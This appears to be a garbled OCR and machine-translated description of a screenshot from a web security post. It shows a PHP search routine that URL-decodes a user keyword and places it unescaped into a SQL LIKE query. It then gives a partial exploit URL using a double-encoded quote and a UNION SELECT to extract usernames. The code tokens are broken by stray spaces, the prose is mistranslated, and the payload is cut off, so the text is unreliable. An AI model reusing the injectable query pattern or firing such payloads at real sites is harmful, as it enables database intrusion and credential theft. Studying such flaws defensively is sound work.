
Detailed description:
Global $ db, $ request;
$ Keyword = urldecode ($ request ['keyword']);
Switch ($ modelName)
{
Case 'Article ':
$ SQL = "select * from '". TB_PREFIX. "article 'where
pageName like' % $ keyword % 'or content like' % $ keyword %
'order by id desc ";
Return $ db-> get_results ($ SQL );
Break;
There are wood injection and wood injection !!!
Http://www.bkjia.com/foo /? P = 24 & m = search & keyword
= aaa % 2527% 20 union % 20 select % ,,2, 13%, username, 6,